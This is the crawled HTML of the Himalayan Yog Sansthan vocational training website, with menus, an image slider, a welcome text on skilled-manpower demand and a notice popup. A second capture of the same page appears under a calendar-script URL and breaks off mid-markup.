            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Fees Structure <img src="images/new.gif" style=" margin-left:-3px;" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Quality Policy</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Career</a></li>
          </ul>
		            <h3>Information For VTCs</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Posters</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Examination</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Syllabus</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Question Bank</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Application</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Application</a></li>
          </ul>
          
          
          <video width="100%" height="240" controls>
  <source src="images/VID-20180123-WA0003.mp4" type="video/mp4">
  <source src="images/VID-20180123-WA0003.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>        </div>
      </div>
      <div class="col-md-6 bg-info">
        <div class="container-detail">
          <div style="padding-bottom: 12px;">
            
			<marquee onmouseout="this.start();" onmouseover="this.stop();" scrollamount="5" style="width: 100%;" width="100%">
             
			 
 
                <font color="red"> 
                                                                           
			
			
			</font>
            
			</marquee> 
          </div>          <div id="wowslider-container1">
            <div class="ws_images">
              <ul>
                <!--<li><img src="images/home/a2.jpg" alt="slide-1" title="slide-1" id="wows1_0"/></li>-->
				<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                <!--<li><img src="images/home/b1.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li> -->
				
				<!--li><img src="images/home/2nd.png" alt="slide-9" title="slide-1" id="wows1_8"/></li-->
				<li><img src="images/home/certificate.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li>
				<!--<li><img src="images/home/3.jpg" alt="slide-9" title="slide-8" id="wows1_8"/></li>
				
				<li><img src="images/home/banner2.jpg" alt="slide-9" title="slide-2" id="wows1_8"/></li>
				<li><img src="images/home/a8.jpg" alt="slide-8" title="slide-3" id="wows1_7"/></li>
				<li><img src="images/home/banner.jpg" alt="slide-9" title="slide-4" id="wows1_8"/></li>
				<li><img src="images/home/b4.jpg" alt="slide-9" title="slide-5" id="wows1_8"/></li>
				<li><img src="images/home/1.jpg" alt="slide-9" title="slide-6" id="wows1_8"/></li>
				<li><img src="images/home/2.jpg" alt="slide-9" title="slide-7" id="wows1_8"/></li>
				
				<li><img src="images/home/4.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
				<li><img src="images/home/5.jpg" alt="slide-9" title="slide-10" id="wows1_8"/></li>
				<li><img src="images/home/6.jpg" alt="slide-9" title="slide-11" id="wows1_8"/></li>
				<li><img src="images/home/7.jpg" alt="slide-9" title="slide-12" id="wows1_8"/></li>
				-->
				
              <!-- 1 <li><img src="images/home/a6.jpg" alt="slide-6" title="slide-6" id="wows1_5"/></li>
               2 <li><img src="images/home/a7.jpg" alt="slide-7" title="slide-7" id="wows1_6"/></li>
                3
                4<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                5<li><img src="images/home/a1.jpg" alt="slide-1" title="slide-1" id="wows1_10"/></li>
                6 
                7 
                 8<li><img src="images/home/b2.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                 9
                10 <li><img src="images/home/b3.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                11 -->
              </ul>
            </div>
            <div class="ws_bullets">
              <div> 
			  <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a>
			  
               <a href="#" title="slide-9"><span><img src="images/tooltips/certificate1.jpg" alt="slide-1"/>9</span></a>
			    <a href="#" title="slide-9"><span><img src="images/tooltips/33.jpg" alt="slide-8"/>9</span></a>
				<!--
			   <a href="#" title="slide-9"><span><img src="images/tooltips/44.jpg" alt="slide-9"/>9</span></a>
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t11.jpg" alt="slide-2"/>9</span></a>
			   <a href="#" title="slide-8"><span><img src="images/tooltips/t8.jpg" alt="slide-3"/>8</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t9.jpg" alt="slide-4"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t15.jpg" alt="slide-5"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/11.jpg" alt="slide-6"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/22.jpg" alt="slide-7"/>9</span></a>
			  
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/55.jpg" alt="slide-10"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/66.jpg" alt="slide-11"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/77.jpg" alt="slide-12"/>9</span></a>
			   -->
              <!-- 1 <a href="#" title="slide-6"><span><img src="images/tooltips/t6.jpg" alt="slide-6"/>6</span></a> 
               2 <a href="#" title="slide-7"><span><img src="images/tooltips/t7.jpg" alt="slide-7"/>7</span></a> 
               3   
               4 <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a> 
               5 <a href="#" title="slide-1"><span><img src="images/tooltips/t1.jpg" alt="slide-1"/>11</span></a> 
               6 
               7 
                8 <a href="#" title="slide-9"><span><img src="images/tooltips/t12.jpg" alt="slide-9"/>9</span></a>
                9   
                10   <a href="#" title="slide-9"><span><img src="images/tooltips/t14.jpg" alt="slide-9"/>9</span></a> 
                 11  --> 
              </div>
            </div>
            <div class="ws_shadow"></div>
          </div>
          <h1>Welcome</h1>
          <br />
          <p>We are India’s One of the Pioneer Education organizations engaged in the Literary Research and Training in the field of IT. Yoga & Naturopathy .Ayurvedia. Teacher Training. And many other job oriented career courses, the scope of the vocational training remains immense as there is an enormous demand for the skilled manpower in the country. Himalayan Yog Sansthan provides its services in the states of U.P. M.P. Bihar. Rajasthan and West Bengal. Demand for the Skilled Manpower especially in India around 119 million additional skilled work forces will be required by 29 sectors. According to the skills gap report, most of the sectors except agriculture will require more skilled workforce in the next seven years. Himalyan organizes qualifications according to a series of levels of knowledge, skills and aptitude. A learner must possess learning outcomes regardless of being acquired through formal, non-formal or informal learning. It would be useful to promote the creativity of every students including working and non working manpower.</p>
            <br />
			<h5>Requirement of Vocational Training</h5>
          <ol class="decimal">
            <li>There is an enormous demand for the skilled manpower in the country.</li>
            <li>Huge mismatch between supply and demand of skilled labors.</li>
            <li>Continuous up gradation on techniques required in industries across various sectors.</li>
            <li>Need to match the industrial needs.</li>
			<li>Huge employment opportunities.</li>
			<li>Employees’ productivity.</li>
			<li>Scope of high earning.</li>
			<li>Methodology of Teaching</li>
			<li>HYS ensures the innovative content development as per the job oriented career curriculum.</li>
			<li>Equipped with trained and professionally competent experts for imparting the teaching as per the parameters laid down by the Training and Lesson Notes prepared for course is ensured to be in local languages (if required).</li>
			<li>IT in education, Yoga & Naturopathy.</li>
			<li>Enhances the quality of education by increasing learner motivation and escalating teacher training.</li>
			<li>Powerful tool for extending educational opportunities.</li>
			<li>Has ability to transcend time and space.</li>
			<li>Helps to improve the quality of Education.</li>
			<li>Representing competitive edge in an increasingly globalizing job market.</li>
			<li>Helps to expand access to Education.</li>
		  </ol>
         
         
          <div class="row">
              <div class="col-md-12 client">
                <h2>Supporting Sectors</h2>
<div id="js-grid-clients" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr01.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr02.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr03.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr04.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr05.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr06.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr07.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr08.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr09.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr10.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr11.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr12.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr13.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr14.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr15.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr16.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr17.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr18.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr19.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr21.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr22.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr23.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr24.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr25.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr26.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr27.png" alt=""> </div>
    </a> </div>
</div>
              </div>
            </div>
           
          <div class="row">
		  
              <div class="col-md-12 client">
             
  <h2>Our Brighter Students</h2>
   <section class="customer-logos slider">
          </section>
     
              </div>
            </div>
        
		<br><br>
		 
        </div>
		
      </div>
      <div class="col-md-3">
        <div class="side_menu">
                    <h3>Navigation</h3>
          <ul class="fa-ul">
            <li><a href="blocked-center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i><strong style="color: #ff0000;">Blocked Center Name</strong></a></li>
           <!-- <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Application for Affiliation <img src="images/new.gif" style="" border="none"></a></li>-->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Time Table 2026 <img src="images/new.gif" style="" border="none"></a></li>
			<li><a href="regional_login.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Login</a></li>
           <!-- <li><a href="regional_center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Centers</a></li>-->
            <!--<li><a href="state_coordinators.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>State Coordinators</a></li> -->
           <!-- <li><a href="#" target="_new"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Affiliated VTC List <img src="images/new.gif" style="" border="none"></a></li> -->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="industry_programes.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Industry Programes</a></li>
            <li><a href="board-of-member.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Board Of Members</a></li>
            <li><a href="apprentices_act.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="https://www.himalyan.org.in/franchises/" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Login</a></li>
          </ul>          <div class="cldr">
  <h3>Calander</h3></br >
  <table id="calendar-demo" class="calendar" align="center"></table>
</div>          <h3>Notice Board</h3>
          <div class="notice">
            <marquee direction="up" onmouseout="this.start();" onmouseover="this.stop();" scrollamount="3" style="height: 200px; width: 95%; background: rgb(232, 249, 250);" width="95%">
            <p align="justify"><img src="images/new.gif" style="cursor: nw-resize;"><font color="black"> the admission has been adjourned </font></p>
            <font color="black"> </font>
            <hr>
           
          </marquee>        </div>
        <h3>Students Section</h3>
          <ul class="fa-ul">
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Procedure</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Practical Record</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Certificate Verification</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Workshops</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Benefits</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Enquiry</a></li>
          </ul>
          <!--<video width="100%" height="240" controls>
  <source src="images/QCI.mp4" type="video/mp4">
  <source src="images/QCI.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>-->      </div>
	  
	  
    </div>
  </div>
  <hr />
  </div>
  </div>
</section>
<section class="footer">
  <div class="container">
 <div class="row">
      <div class="col-md-12">
         <center><p>This website is made accessible to persons with disabilities. It meets the Guidelines for Indian Government Websites and adheres to Level AA of the Web Content Accessibility Guidelines (WCAG 2.0) of the World Wide Web Consortium (W3C).</p></center>
         <hr>
      </div>
      <div class="col-md-4">
        <p>Copyright @ Himalayan Yog Sansthan</p>
      </div>
      <div class="col-md-8">
        <div class="validate">
		<!--
          <ul>
            <li><h4>Importants  :</h4></li>
            <li>
              <a title="External Website that opens in a new window" target="_blank" href="http://india.gov.in">
                <img alt="http://india.gov.in, the National Portal of India (External Website that opens in a new window)" src="images/indiagovin.gif">
              </a>
            </li>
            <li>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="W3C XHTML 1.0 (External Website that opens in a new window)" src="images/valid-xhtml102.png">
              </a>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="Level Double-A conformance, W3C WAI Web Content Accessibility Guidelines 2.0 (External Website that opens in a new window)" src="images/wcag2AA.png">
              </a>
            </li>
            <li>
              <a href="http://rti.gov.in/" target="_blank" title="Right To Information"><img alt="RTI" src="images/rti.jpg"></a>
            </li>
          </ul>
		  -->
        </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/wowslider.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="js/menuzord.js"></script>
<script type="text/javascript" src="js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	jQuery("#menuzord").menuzord({
		align: "right"
				});
	});
</script>
<script type="text/javascript" src="js/dcalendar.picker.js"></script>
<script>


$('#calendar-demo').dcalendar();


</script>
</body></html><script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
 <script  src="js/index.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
     $('#myModal').modal('show');
});
 
</script>
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Notice</h4>
        </div>
        <div class="modal-body">
          <p><img src="uploads/noticebanner/" style="width:100%;height:auto"></p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div>


  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himalyan.org.in/index.php/hpdcy/js/dcalendar.picker.js
body_size: 5885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Himalayan Yog Sansthan</title>
<!------------------------------------------Responsive Meta------------------------------------------>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!------------------------------------------css------------------------------------------>
<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="style.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord-colored.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/cubeportfolio.min.css">
<link rel="stylesheet" type="text/css" href="css/dcalendar.picker.css">
<link href="https://fonts.googleapis.com/css?family=Domine|Montserrat" rel="stylesheet">

</head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="logo"> <a href="index.php" title=""><img src="images/himalaya_logo.png" width="355" height="300" class="img-responsive" /></a> </div>
      </div>
      <div class="col-md-9">
        <div class="topbar">
           <ul>
             <li><a href="#">Screen Reader Access</a></li>
             <li><a href="#">Skip to main content</a></li>
             <li>
               <p>
                 Text Size:
                 <input type="image" name="" id="" alt="Decrease text size" src="images/textMinus.gif">
                 <input type="image" name="" id="" alt="Normal text size" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Increase text size" src="images/textPlus1.gif">
               </p>
             </li>
             <li>
               <p>
                 Contrast Scheme:
                 <input type="image" name="" id="" alt="Black on White" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Yellow on Black" src="images/white_on_black.gif">
               </p>
             </li>
             <li>
               <p>
                 <img src="images/english.gif" alt="This page in English">
                 <a href="#"><img src="images/hindi.gif" alt="This page in Hindi"></a>
               </p>
             </li>
           </ul>
        </div>
        <div class="head-img"><img src="images/banner-hml.jpg" width="1170" height="221" class="img-responsive" /></div>
      </div>
    </div>
  </div>
</header>
<nav>
  <div class="container">
    <div class="row">
      <div id="menuzord" class="menuzord red"> <a class="menuzord-brand" href="javascript:void(0)">Menu</a>
        <ul class="menuzord-menu">
          <li class="active"><a href="index.php">Home</a></li>
          <li class="active"><a href="about.php">About Us</a></li>
          <li class="active"><a href="course.php">Course</a></li>
          <li class="active"><a href="gallery.php">Gallery</a></li>
          <!--<li class="active"><a href="center_registration.php">Center Registration</a></li>-->
          <li class="active"><a href="contact.php">Contact</a></li>
          <li class="active"><a href="online-admission-form.php">Admission</a></li> 
          <!--<li class="active"><a href="#">Admission</a></li>-->
          <li class="active"><a href="#">Webmail</a></li>
          <!--<li class="active"><a href="why_qci.php">Why QCI</a></li>-->
        </ul>
      </div>
    </div>
  </div>
</nav><script src="/js/cubeportfolio.min.js"></script>
<section class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="side_menu">
          <h3>Menu</h3>
          <ul class="fa-ul">
            <li><a href="mission-vision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Mission &amp; Vision</a></li>
            <li><a href="aim-objective.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Aim &amp; Objective</a></li>
            <li><a href="our-scope.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Scope</a></li>
            <li><a href="functions-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Functions of HEG</a></li>
            <li><a href="authorities-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Authorities of HEG</a></li>
            <li><a href="vocational-survey.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Vocational Survey</a></li>
            <li><a href="departments-sectors.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Department &amp; Sectors</a></li>
            <li><a href="terms-conditions.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms &amp; Conditions</a></li>
            <li><a href="planning-commision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Planning Commision</a></li>
            <li><a href="recognition.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Recognition</a></li>
            <li><a href="verifycenter.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Verify</a></li>
            <li><a href="#" target="_top"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Verify Enrollments</a></li><!--verify_enrollment.php-->
             <li><a href="admitcard.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Print Admit Card</a></li>
             <li><a href="marksheet.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Result</a></li>
          </ul>
          <h3>Sectors</h3><br />
		  <!--<center><br />
              <img src="images/National-Vocational-Edu-Day-2016.jpg" width="189" height="248" />
            </center>-->
            <div id="js-grid-sectors" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/agriculture.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/art.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/automobile.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/beautician.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/building.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/chemical.png" width="189" height="248" /> </div>
    </a> </div>
    
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/computer.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cookery.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cutting.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/National-Vocational-Edu-Day-2016.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/paramedical.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters-1.png" width="189" height="248" /> </div>
    </a> </div>
    </div>          <h3>HYS Information</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>HYS Profile</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Details</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Calendar</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>General Information</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Special Day Guide</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Fees Structure <img src="images/new.gif" style="" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Fees Structure <img src="images/new.gif" style=" margin-left:-3px;" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Quality Policy</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Career</a></li>
          </ul>
		            <h3>Information For VTCs</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Posters</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Examination</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Syllabus</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Question Bank</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Application</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Application</a></li>
          </ul>
          
          
          <video width="100%" height="240" controls>
  <source src="images/VID-20180123-WA0003.mp4" type="video/mp4">
  <source src="images/VID-20180123-WA0003.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>        </div>
      </div>
      <div class="col-md-6 bg-info">
        <div class="container-detail">
          <div style="padding-bottom: 12px;">
            
			<marquee onmouseout="this.start();" onmouseover="this.stop();" scrollamount="5" style="width: 100%;" width="100%">
             
			 
 
                <font color="red"> 
                                                                           
			
			
			</font>
            
			</marquee> 
          </div>          <div id="wowslider-container1">
            <div class="ws_images">
              <ul>
                <!--<li><img src="images/home/a2.jpg" alt="slide-1" title="slide-1" id="wows1_0"/></li>-->
				<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                <!--<li><img src="images/home/b1.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li> -->
				
				<!--li><img src="images/home/2nd.png" alt="slide-9" title="slide-1" id="wows1_8"/></li-->
				<li><img src="images/home/certificate.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li>
				<!--<li><img src="images/home/3.jpg" alt="slide-9" title="slide-8" id="wows1_8"/></li>
				
				<li><img src="images/home/banner2.jpg" alt="slide-9" title="slide-2" id="wows1_8"/></li>
				<li><img src="images/home/a8.jpg" alt="slide-8" title="slide-3" id="wows1_7"/></li>
				<li><img src="images/home/banner.jpg" alt="slide-9" title="slide-4" id="wows1_8"/></li>
				<li><img src="images/home/b4.jpg" alt="slide-9" title="slide-5" id="wows1_8"/></li>
				<li><img src="images/home/1.jpg" alt="slide-9" title="slide-6" id="wows1_8"/></li>
				<li><img src="images/home/2.jpg" alt="slide-9" title="slide-7" id="wows1_8"/></li>
				
				<li><img src="images/home/4.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
				<li><img src="images/home/5.jpg" alt="slide-9" title="slide-10" id="wows1_8"/></li>
				<li><img src="images/home/6.jpg" alt="slide-9" title="slide-11" id="wows1_8"/></li>
				<li><img src="images/home/7.jpg" alt="slide-9" title="slide-12" id="wows1_8"/></li>
				-->
				
              <!-- 1 <li><img src="images/home/a6.jpg" alt="slide-6" title="slide-6" id="wows1_5"/></li>
               2 <li><img src="images/home/a7.jpg" alt="slide-7" title="slide-7" id="wows1_6"/></li>
                3
                4<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                5<li><img src="images/home/a1.jpg" alt="slide-1" title="slide-1" id="wows1_10"/></li>
                6 
                7 
                 8<li><img src="images/home/b2.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                 9
                10 <li><img src="images/home/b3.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                11 -->
              </ul>
            </div>
            <div class="ws_bullets">
              <div> 
